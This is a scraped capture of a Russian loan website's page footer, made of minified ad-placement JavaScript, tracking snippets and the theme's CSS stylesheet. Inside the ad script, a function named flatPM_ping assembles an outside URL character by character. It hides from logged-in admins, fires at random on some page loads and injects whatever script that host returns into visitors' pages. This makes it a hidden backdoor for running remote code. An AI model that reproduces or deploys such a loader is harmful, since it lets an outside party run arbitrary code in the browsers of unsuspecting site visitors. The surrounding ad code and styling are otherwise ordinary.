r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script>
  <div class="flat_ads_block" id="flat_ads_block_id_1">
    <div class="flat_slide_cross"></div>
    <div class="wrap_flat_ads_block">
      <div class="wmvuw63d6113d5d1de">
        <div id="yandex_rtb_R-A-462055-8"></div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  function flat_jQuery_is_load_1(){
        var bool_flat_slide_panel = true;
        jQuery(window).scroll(function(){
                if(jQuery(this).scrollTop() > 1800 && bool_flat_slide_panel == true){
                        jQuery('#flat_ads_block_id_1').addClass('left_slide_flat_panel');
                }else{
                        jQuery('#flat_ads_block_id_1').removeClass('left_slide_flat_panel');
                }
        });
        jQuery('body').on('click','#flat_ads_block_id_1 .flat_slide_cross',function(e){
                jQuery('#flat_ads_block_id_1').removeClass('left_slide_flat_panel');
                bool_flat_slide_panel = false;
        });
  }
  function flat_jQuery_loading_1(){
        if(window.jQuery){
                flat_jQuery_is_load_1();
        }else{
                setTimeout(function() { flat_jQuery_loading_1() }, 50);
        }
  }
  flat_jQuery_loading_1();
  </script> 
  <script src="/wp-content/themes/zajmytheme/js/owl.carousel.js"></script> 
  <script type="text/javascript">


                        jQuery(document).ready(function($) {
                                $("#articles_crsl,#articles_new_crsl").owlCarousel({
                                autoPlay: 5000,
                                items : 5,
                                itemsDesktop : [1199,4],
                                itemsDesktopSmall : [979,3],
                                itemsTablet : [768, 2],
                                itemsMobile : [479, 1],
                                navigation : true
                                });
                    });
  </script> <button id="srcltop" title=""><i class="fa fa-chevron-up" aria-hidden="true"></i></button> 
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script> 
  <script type="text/javascript">

                 
                                window.onscroll = function() {scrollFunction()};
                                        function scrollFunction() {
                                        if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
                                                document.getElementById("srcltop").style.display = "block";
                                        } else {
                                                document.getElementById("srcltop").style.display = "none";
                                        }
                                }
                                $(document).ready(function(){
                                        $('body,html').animate({
                                                scrollTop: 0
                                        }, 800);
                                $('#srcltop').click(function () {
                                        $('body,html').animate({
                                                scrollTop: 0
                                        }, 800);
                                        return false;
                                });
                        }); 
  </script> 
  <script type="text/javascript" src="/share42/share42.js"></script>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=93442074&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/93442074/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="93442074" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(93442074, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/93442074" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2028929" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://srochnyj-zaym.ru/wp-content/themes/zajmytheme/style.css
body_size: 5222
content:
/*
Theme Name: zajmytheme 
Theme URI: https://aleks.org.ua
Author: aleks.org.ua
Author URI: https://aleks.org.ua
Description: basic bootsrap template.
Version: 1.55
Text Domain: zajmytheme
*/

body{
	background: #fff;
	padding: 20px 0px 0;
	font-family: Arial;
}
a{
	color:#ffbb00;
}
a:hover{
	color:#000;
}
.container{
	width: 100%;
	max-width: 1500px;
}
.container{
	background: #fff;
}

/*header*/

/*menu*/
.navbar{
    min-height: 1px;
    margin-bottom: 10px;
    margin-top: 0px;
}
.navbar-collapse{
	padding-right: 0px;
	padding-left: 0px;
}
.navbar-default {
	background-color: transparent;
	border: none;
	border-radius: 0px;
	border-bottom: 1px dashed #000;
	border-top: 1px dashed #000;
	margin-top: 10px;
}
.navbar-nav {
	list-style: outside none none;
	margin: 0px;
	float: left;
	width: 100%;
	display: table;
	text-align: left;
	padding-left: 0;
	zoom: 1;
}
.navbar-nav:before {
  content: '';
  display: block;
}
.navbar-nav:after {
  content: '';
  display: table;
  clear: both;
}

.navbar-nav>li{
	padding-top: 5px;
    	padding-bottom: 5px;
	display: table-cell;
	font-size: 13px;
	position: relative;
	text-align: center;
	float: none;
}
.navbar-nav>li:last-child{
	border-right: none;
}
.navbar-default .navbar-nav>li>a{
	color: #000;
	text-transform: uppercase;
	font-family: 'Roboto Condensed';
	font-size: 22px;
	padding-top: 10px;
    	padding-bottom: 10px;

}

.navbar-default .navbar-nav>li:last-child>a{
	border-right: none;
}
.navbar-default .navbar-nav>li:nth-child(odd)>a:hover{
	color: #fff;
	background: #f82a5f;
}
.navbar-default .navbar-nav>li:nth-child(even)>a:hover{
	color: #fff;
	background: #74d6fe;
}


.hidden-lg.navbar-collapse.collapse  {
    display: none!important;
}

/*top bar*/
.logo_inheader img{
	max-width: 100%;
	height: auto;
}

#share42 a{	
	filter: grayscale(100%);
	-webkit-filter: grayscale(100%);
	border: none!important;
	padding: 0!important;
	margin: 0 3px!important;
}
#share42 a:hover{
	filter: grayscale(0%);
	-webkit-filter: grayscale(0%);
	
}

.search_inheader{
	display: inline-block;
	position: relative;
	height: 35px;
	background:#fff;	
	border: 1px dashed #000;
	width: 100%;
	max-width: 300px;
}
.search_inheader input.search-field {
	margin: 0 auto;
	color: #000;
	display: block;
	height: 35px;
	line-height: 35px;
	font-size: 18px;
	padding: 0 10px 0 20px;
	float: left;
	width: calc(100% - 33px);
	border: none;
	background: transparent;
	outline: none;
}
.search_inheader #searchsubmit{
	display: inline-block;
	height: 35px;
	line-height: 35px;
	float: right;
	border: none;
	outline: none;
	width: 23px;
	font-family: FontAwesome;
	font-size: 16px;
	color: #000;
	margin-right: 10px;
	background: transparent;
	position: relative;
	padding: 0;
}

.home .breadcrumbs{
	display: none;
}
 .breadcrumbs,
 .breadcrumbs a{
	color:#cecece;
}
/*homepage*/

.col-lg-5:nth-child(even){
	background: #f7f6f6;
}
#content{
	padding-top: 20px;
	padding-bottom: 20px;
}
.posts_enum{
	margin-bottom: 20px;
}
.posts_enum img{
	max-width: 100%;
	height: auto;
}
.posts_enum.sing .col-sm-4,
.posts_enum.sing .col-sm-6.col-xs-9,
.nopadding{
	padding-left: 0;
	padding-right: 0;
}
.nopadding{
	margin-left: 0;
}
#primary .posts_enum{
	min-height: 240px;
}
#primary .posts_enum.sing,
#primary .posts_enum.nar{
	min-height: auto;
}
.categ_enum{
	display: block;
	position: relative;
	float: left;
	width: 100%;
	margin-top: 10px;
	text-align: center;
	line-height: 1;
	color:#ffbb00;
	min-height: 36px;
}
.categ_enum.nar,
.categ_enum.sing{
	margin-top: 0px;
	margin-bottom: 10px;
	text-align: left;
}

.categ_enum a{
    font-size: 18px;
    text-transform: uppercase;
    font-family: 'Roboto Condensed';
}
.categ_enum.nar a,
.categ_enum.sing a{
 	text-transform: none;
}
		
.hdng_enum{
	font-size: 16px;
	text-align: center;
	display: block;
	position: relative;
	float: left;
	width: 100%;
	margin-top: 10px;
	min-height: 69px;
	color: #000;
}

.hdng_enum.nar{
	margin-top: 0;
	font-size: 14px;
	line-height: 1;
	color: #000;
	text-align: left;
	margin-bottom: 0;
}

#secondary .posts_enum.wide .categ_enum{
	display: none;
}
/*posts carousel*/
#articles_crsl{
	margin-bottom: 30px;
	padding-bottom: 30px;
	border-bottom: 1px dashed #000;
}
.hd1{
	display: block;
	width: 100%;
	position: relative;
	text-align: center;
	font-size: 40px;
	font-weight: 800;
	line-height: 1;
	padding: 40px 0;
	text-transform: uppercase;
	font-family: 'Roboto Condensed';
}
.hd2{
	display: block;
	width: 100%;
	position: relative;
	text-align: center;
	font-size: 34px;
	font-weight: 800;
	line-height: 1;
	padding: 20px 0 30px;
	font-family: 'Roboto Condensed';
}
.articles_crsl_thumb{
	width: 200px;
	height: 200px;
	display: block;
	float: none;
	margin: 0 auto 20px;
	position: relative;
	background-position: center;
    	background-repeat: no-repeat;
   	 background-size: cover;
   	 border-radius: 100%;
   	 -webkit-border-radius: 100%;
   	 -moz-border-radius: 100%;
   	 
}
.heading_crsl{
	font-size: 16px;
	text-align: center;
	line-height: 1.5;
	display: block;
	position: relative;
	float: left;
	width: 100%;
	max-width: 250px;
	margin: 20px auto 0;
	float: none;
	color: #000;
}
#articles_new_crsl .owl-pagination,
#articles_crsl .owl-pagination{
	display: none;
}

/*posts category*/
.archive article,
.search article{
	margin-bottom: 30px;
}

.archive h2.entry-title{
    	margin: 10px 0px;
	min-height: 60px;
    	font-size: 16px;
}
.archive h2.entry-title a{
	color: #000;
}
.archive h2.entry-title a:hover{
	color: #ffbb00;
}
.page-header {
    padding-bottom: 0px;
    margin: 0px;
    border-bottom: none;
}

.entry-meta{
	display: block;
	position: relative;
	float: left;
    width: 100%;
}
.pagination .screen-reader-text{
	display: none;
}
a.page-numbers{
    width: auto;
    display: inline-block;
    height: 34px;
    line-height: 34px;
	text-align: center;
	position: relative;
	z-index:2;
	color:#fff;
	background: #ffbb00;
	padding: 0 25px;
    margin-left: -4px;
}
.page-numbers.current{
    width: 34px;
    display: inline-block;
    height: 34px;
    line-height: 34px;
	text-align: center;
	color:#ffbb00;
	background: #fff;
}
a.next,
a.prev{
	width: auto;
}
.page-numbers:hover{
	color: #cecece;
}


/*single post*/
img.alignright{
	float: right;
}
img.alignleft{
	float: left;
	margin-right: 20px;
}
img.aligncenter{
	float: none;
	margin-right: auto;
	margin-left: auto;
	display: block;
}
h2.entry-title{
    clear: both;
    display: block;
    position: relative;
    float: left;
    width: 100%;
    margin: 0px 0px 10px;
    line-height: 1.2;
    font-size: 18px;
    font-weight: bold;
}
h1.page-title,
h1.entry-title{
    clear: both;
    display: block;
    position: relative;
    width: 100%;
    margin: 0px 0px 10px;
    line-height: 1.2;
    font-size: 24px;
    font-weight: bold;
	
}
h1, h2, h3, h4, h5 {
    margin-top: 0;
    margin-bottom: 5px;
}
.entry-thumbnail img,
.entry-content img{
	max-width: 100%;
	height: auto;
}
.single-thumb{
    width: auto;
	max-width: 100%;
	height: auto;
	margin: 0 20px 0 0;
	float: left;
}
.single-thumb img{
	max-width: 100%;
	height: auto;
}


.entry-content img{
    	margin-top: 10px;
	margin-bottom: 10px;
}
.single #content,
.single #secondary{
	padding-top: 0;
}

body,
blockquote,
blockquote p {
	font-size: 16px;
}


/*secondary widgets*/

#secondary{
	padding-top: 20px;
}
.home #secondary{
	padding-top: 20px;
}
#secondary h3{
	margin-top: 0;
	margin-bottom: 0;
    	display: block;
    	position: relative;
   	width: 100%;
	margin: 0px 0px 20px;
	float: left;
	z-index: 2;
	font-size: 18px;
	line-height: 54px;
	color: #ffbb00;
	padding: 0;
	font-family: 'Roboto Condensed';
	text-transform: uppercase;
	text-align: center;
	background: #f3f0f0;
}
.sidebar_wid{
	margin-bottom: 20px;
}
.textwidget img{
	max-width: 100%;
	height: auto;
}
.detailsbt{
    color: #fff;
    background: #ffbb00;
    position: relative;
    border: none;
    border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;	
	outline: none;
	padding: 6px 25px;
	margin-left: -5px;
}
.detailsbt:hover{
	color: #cecece;
}



.posts_enum.nar .col-lg-6:nth-child(even){
	margin-left: -15px;
}

/*credits shortcode*/
table.loantb{
	border-bottom: 3px solid #34495e;
	border-top:1px solid #34495e;
	border-left:1px solid #34495e;
	border-right:1px solid #34495e;
	width: 100%;
	margin-bottom: 20px;
}
table.loantb td{
	vertical-align: middle;
	text-align: left;
	width: 33%;
	padding: 20px 0;
}
table.loantb td.loanimage{
	text-align: center;
}
.loanimage a{
	display: inline-block;
}
.loanimage img {
    max-width: 90%;
    float: none;
    margin: 0 auto;
    display: block;
}
.loancred{
	font-weight: bold;
}
.loaninfo{
	text-align: center!important;
}

.loaninfo ul{
	list-style: none;
	margin: 0;
    padding: 0;
}
.loanadvantg ul{
	list-style: none;
	margin: 0;
    padding: 0 0 0 5px;
}
.loanadvantg ul li:before {
    display: inline-block;
    font-family: FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    content: "\f00c";
    margin-right: 5px;
    color: #ffbb00;
}
.moreinfo{
	font-size: 16px;
	line-height: 2;
	font-weight: bold;
}
.loaninfo .detailsbt{
	margin-top: 10px;
	display: inline-block;
}

/*footer*/
.ftwr{
	float:none;
	margin-top: 10px;
	background: #f5f5f5;
	padding: 20px 0px;
}
.ftwr .container{
	background: #f5f5f5;
	text-align: center;
}
.copyrights{
	text-align: center;
}

/*owl product carousel*/

.owl-item{
	text-align: center;
	line-height: 1;
}


.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
.owl-carousel{
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	
